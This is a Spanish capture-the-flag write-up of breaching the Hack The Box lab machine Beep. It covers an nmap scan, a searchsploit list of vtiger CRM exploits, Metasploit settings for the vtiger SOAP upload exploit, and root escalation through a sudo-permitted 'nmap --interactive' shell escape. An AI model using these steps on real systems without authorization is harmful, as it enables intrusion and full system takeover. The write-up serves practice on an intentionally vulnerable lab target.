Esta es la segunda vez que hackeo BEEP de HTB pero como ya lo hice sin MSF ahora lo hare con MSF.
Con NMAP podemos ver:
host port proto name state info ---- ---- ----- ---- ----- ---- 10.10.10.7 22 tcp ssh open OpenSSH 4.3 protocol 2.0 10.10.10.7 25 tcp smtp open Postfix smtpd 10.10.10.7 80 tcp http open Apache httpd 2.2.3 10.10.10.7 110 tcp pop3 open Cyrus pop3d 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4 10.10.10.7 111 tcp rpcbind open 2 RPC #100000 10.10.10.7 143 tcp imap open Cyrus imapd 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4 10.10.10.7 443 tcp ssl/http open Apache httpd 2.2.3 (CentOS) 10.10.10.7 993 tcp ssl/imap open Cyrus imapd 10.10.10.7 995 tcp pop3 open Cyrus pop3d 10.10.10.7 3306 tcp mysql open MySQL unauthorized 10.10.10.7 4445 tcp upnotifyp open 10.10.10.7 10000 tcp http open MiniServ 1.570 Webmin httpd
Dirbuster nos muestra vtiger

Si buscamos vtiger en searchsploit
root@Kali2:~/Downloads# searchsploit vtiger
------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Vtiger - 'Install' Remote Command Execution (Metasploit) | exploits/php/remote/32794.rb
Vtiger CRM 6.3.0 - (Authenticated) Arbitrary File Upload (Metasploit) | exploits/php/webapps/44379.rb
Vtiger CRM 7.1.0 - Remote Code Execution | exploits/php/webapps/46065.py
vTiger CRM 4.2 - 'calpath' Multiple Remote File Inclusions | exploits/php/webapps/2508.txt
vTiger CRM 4.2 - SQL Injection | exploits/php/webapps/26586.txt
vTiger CRM 4.2 Leads Module - 'record' Cross-Site Scripting | exploits/php/webapps/26584.txt
vTiger CRM 4.2 RSS Aggregation Module - Feed Cross-Site Scripting | exploits/php/webapps/26585.txt
vTiger CRM 5.0.4 - Local File Inclusion | exploits/php/webapps/16280.py
vTiger CRM 5.0.4 - Multiple Cross-Site Scripting Vulnerabilities | exploits/php/webapps/32307.txt
vTiger CRM 5.0.4 - Remote Code Execution / Cross-Site Request Forgery / Local File Inclusion / Cross-Site Scripting | exploits/php/webapps/9450.txt
vTiger CRM 5.1.0 - Local File Inclusion | exploits/php/webapps/18770.txt
vTiger CRM 5.2 - 'onlyforuser' SQL Injection | exploits/php/webapps/36208.txt
vTiger CRM 5.2.1 - 'PHPrint.php' Multiple Cross-Site Scripting Vulnerabilities | exploits/php/webapps/36204.txt
vTiger CRM 5.2.1 - 'index.php' Multiple Cross-Site Scripting Vulnerabilities (1) | exploits/php/webapps/36203.txt
vTiger CRM 5.2.1 - 'index.php' Multiple Cross-Site Scripting Vulnerabilities (2) | exploits/php/webapps/36255.txt
vTiger CRM 5.2.1 - 'sortfieldsjson.php' Local File Inclusion | exploits/php/webapps/35574.txt
vTiger CRM 5.2.1 - 'vtigerservice.php' Cross-Site Scripting | exploits/php/webapps/35577.txt
vTiger CRM 5.3.0 5.4.0 - (Authenticated) Remote Code Execution (Metasploit) | exploits/php/remote/29319.rb
vTiger CRM 5.4.0 - 'index.php?onlyforuser' SQL Injection | exploits/php/webapps/28409.txt
vTiger CRM 5.4.0 SOAP - AddEmailAttachment Arbitrary File Upload (Metasploit) | exploits/php/remote/30787.rb
vTiger CRM 5.4.0 SOAP - Multiple Vulnerabilities | exploits/php/webapps/27279.txt
vTiger CRM 5.4.0/6.0 RC/6.0.0 GA - 'browse.php' Local File Inclusion | exploits/php/webapps/32213.txt
vTiger CRM 6.3.0 - (Authenticated) Remote Code Execution | exploits/php/webapps/38345.txt
------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
Podemos usar el de metasploit para conseguir user
use exploit/multi/http/vtiger_soap_upload msf exploit(vtiger_soap_upload) > set SSL true msf exploit(vtiger_soap_upload) > set RPORT 443
Para hacer prives manual podemos ver que nmap se puede ejecutar:
sudo -l
Matching Defaults entries for asterisk on this host:
env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR
LS_COLORS MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE LC_COLLATE
LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES LC_MONETARY LC_NAME LC_NUMERIC
LC_PAPER LC_TELEPHONE LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
XAUTHORITY"
User asterisk may run the following commands on this host:
(root) NOPASSWD: /sbin/shutdown
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/bin/yum
(root) NOPASSWD: /bin/touch
(root) NOPASSWD: /bin/chmod
(root) NOPASSWD: /bin/chown
(root) NOPASSWD: /sbin/service
(root) NOPASSWD: /sbin/init
(root) NOPASSWD: /usr/sbin/postmap
(root) NOPASSWD: /usr/sbin/postfix
(root) NOPASSWD: /usr/sbin/saslpasswd2
(root) NOPASSWD: /usr/sbin/hardware_detector
(root) NOPASSWD: /sbin/chkconfig
(root) NOPASSWD: /usr/sbin/elastix-helper
Haciendo sudo nmap –interactive tenemos root 🙂
sudo nmap --interactive Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ ) Welcome to Interactive Mode -- press h <enter> for help nmap> !sh id uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)


